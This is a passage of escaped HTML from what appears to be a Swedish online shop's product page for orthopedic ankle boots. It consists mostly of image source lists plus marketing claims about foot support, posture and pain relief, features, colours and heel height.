srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cstrong\u003eKontrollerar, stabiliserar och balanserar foten. \u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eAbsorberar stötar och minskar\u003c\/strong\u003e friktionen för att förbättra fotens komfort.\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"600\" height=\"600\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eMINSKAR SMÄRTA\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eVåra premiuminläggssulor med anatomiskt hålfotsstöd förbättrar fot- och benställningen och eliminerar smärta som orsakas av plattfot, dålig gångställning och plantar fasciit.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"214\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg sizes=\"198px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\" alt=\"\" width=\"25\" height=\"25\" data-sizes=\"auto\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\"\u003e\u003cstrong\u003eFÖRBÄTTRA HOLDNINGEN\u003c\/strong\u003e - Det är i fötterna som dålig hållning börjar. Hjälp till att förbättra rörligheten i höfter, rygg och knän genom att eliminera smärtan som orsakas av dina fötter.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"294\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörflyttar den vinklade tån tillbaka \u003c\/strong\u003etill den naturliga positionen samtidigt som skelettet justeras\u003cstrong\u003e för att korrigera hållningen.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörhindrar obalanser i höfter och muskler och korrigerar knäveck och bogben.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen är lätt, \u003c\/strong\u003emen med en kilformad design kan du gå mer stadigt och stå i timmar\u003cstrong\u003e utan ansträngning eller obalans.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/78aa2dcfd615df554afa64328205589c978dae20.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTa på dig dem och håll fötterna på plats runt tåspännet för \u003cstrong\u003eökat stöd.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/cbd28eefaaa6a7c484efc5f42806c17335ea877a.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2\u003eFÖR DAGLIGT BRUK\u003c\/h2\u003e\n\u003cp\u003eVåra ankelstövlar Winter Boots är snyggt designade så att du kan bära dem till alla dina outfits för alla tillfällen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003eDe finns i 3 färger och ditt nya favoritpar kommer att ta hand om dina fötter med sina mjuka sulor.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003eANKELSTÖVLARNAS VIKTIGASTE EGENSKAPER:\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eExtra andningsförmåga, lättviktssystem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eLätt att ta på tack vare elastisk snörning\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHåller foten varm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eMjukt foder för en behaglig stoppning\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUKTINFORMATION\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cp\u003eStil: Vardag, Casual\u003cbr\u003eFärg: Brun, Svart, Beige\u003cbr\u003eTyp av känga Varma ankelstövlar\u003cbr\u003eKlack: mellanklack (ca 3-5 cm)\u003cbr\u003eTyp: Slip-on typ\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eStorlekstabell:\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/bec8a9d6e38244727721c67eb16562b147f8df380f5572a3b8a2db6ae6d50aba.png\" alt=\"\"\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 